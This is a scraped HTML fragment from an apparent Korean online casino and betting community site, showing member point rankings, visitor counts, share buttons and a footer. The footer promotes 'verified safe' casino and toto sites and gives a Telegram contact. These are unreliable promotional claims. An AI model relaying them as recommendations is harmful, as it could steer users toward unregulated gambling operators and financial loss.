      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');"><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">480,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>
    </div>
  </div>
  <!--TabMenu2-->
				  <!--TabMenu2-->
				</div>
				<div class="col-md-12 ">	
				<div class="statistics" style="background: white;">
				    <div class="statistics_title">
				      <hr />
				      접속통계
				    </div>
				
				    <div class="statistics_content">
				      <table class="statistics_table">
				        <tbody>
				          <tr>
				            <th>현재 접속자</th>
				            <td>20,545(35) 명</span></td>
				          </tr>
				          <tr>
				            <th>오늘 방문자</th>
				            <td>23,727 명</td>
				          </tr>
				          <tr>
				            <th>어제 방문자</th>
				            <td>24,088 명</td>
				          </tr>
				          <tr>
				            <th>최대방문 </th>
				            <td>24,826 명</td>
				          </tr>
				          <tr>
				            <th>전체 방문자</th>
				            <td>7,293,931 명</td>
				          </tr>
				          <tr>
				            <th>전체 회원수</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>오늘 2 명 / 어제 4 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,843 명</td>
				          </tr>
				          <tr>
				            <th>전체 게시물</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>글 293,029 개/ 댓글 2,875,252 개</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">3,168,281 개</td>
				          </tr>
				        </tbody>
				      </table>
				    </div>
				  </div>
				</div>
				<div class="col-md-12 col-sm-6 w-col" style="display:none">

					<!-- 인기글, 검색어, 태그, 멤버랭크 Start //-->
					<div id="tab_s40" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-2deps" data-toggle="tab-hover">
								<li style='width:50% !important;' class="active"><a href="#tab_s41" data-toggle="tab">포인트 순위</a></li>
								<li style='width:50% !important;'><a href="#tab_s42" data-toggle="tab">회원랭킹</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s41">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,250,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,413,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,350,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,334,972 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/200.gif" class="lazyload" alt="LEVEL_200"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,025,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">893,179 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">814,900 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">672,945 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">646,300 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,661 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
							</div>
							<div class="tab-pane" id="tab_s42">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,250,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,413,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,350,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,334,972 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,025,020 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">893,179 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">814,900 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">672,945 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">646,300 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,661 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tjrwo1893', '아잉', '', '');"><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rkdvo90', '불타는칼날', '', '');"><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">525,669 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'doinggreat', '레블', '', '');"><span class="member"><img src="https://sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');"><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');"><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cat530', '겸둥이', '', '');"><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cbh1355', '쵸파네', '', '');"><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');"><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');"><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');"><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">480,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
							</div>
						</div>
					</div>
					<!-- //End -->
				</div>
					
				

			</div>

			<!-- SNS아이콘 시작 -->
			<div class="w-empty text-center" style="padding: 10px;">
				<div class="sns-share-icon">
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook" onclick="apms_sns('facebook','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook'); return false;" target="_blank"><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter" onclick="apms_sns('twitter','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter'); return false;" target="_blank"><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus" onclick="apms_sns('googleplus','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus'); return false;" target="_blank"><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory" onclick="apms_sns('kakaostory','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband" onclick="apms_sns('naverband','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband'); return false;" target="_blank"><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>			</div>
			<!-- SNS아이콘 끝 -->
		</div>
		<script src="/js/init.js"></script>
	<!-- Start //-->
	</div>
							</div>
						</div>
										</div><!-- .at-container -->
							</div><!-- .at-body -->

						<footer>

   <footer>
	<style>
		@media (min-width: 1024px){
			.footer_mg1,.footer_mg2,.footer_mg3,.footer_mg4{
				padding: 0px 25px;
				margin-top:0px;
				color:#cacbcd !important;
				font-family: "Helvetica Neue",Helvetica,Arial,sans-serif ;
			}
			.footer_box {
			    width: 45%;
			    height: 167px;	
			    padding: 3px 0px;	  
			    background-image: url(../image/footer_box.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat; 
			    background-position: center center;
			}			
		}	
		@media (max-width: 767px){
			.footer_box {
			    width: 85%;			  
			}
		}	
		.footer_top a {
			color:#fff;
		}
	</style>
    <div class="footer_top ">
        <p class="footer_title">
            <a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>최고의 먹튀검증 카지노사이트 커뮤니티 토지노</a>
        </p>
        <p class="footer_content">
            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
        </p>

        <div class="footer_box_wrap">
          <div class="mNone">
              <div class="footer_left">
                <img src="/image/footer_logo.png" alt="logo">

                <div class="footerTextBox">

                  <div class="footerTitleText">토지노 고객센터</div>
                  <div class="footertitleContent">텔레그램  ㅣ  @olle8855</div>

                  <div class="footerTitleText">운영시간</div>
                  <div class="footertitleContent">
                    평일 오전 9시 - 저녁 9시<br>
                    주말 오전 10시 - 오후 4시
                  </div>

                </div>
                <div class="footerSns">
                <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
				  <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
				  <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
                </div>

                <div class="footercopy">
                  COPYRIGHT (C) 2018<br>
카지노 토토사이트 먹튀검증 커뮤니티-토지도 ALL RIGHT RESERVERD
                </div>

              </div>
              <div class="footer_right">
              	 <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    
		항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
			
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
			
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    
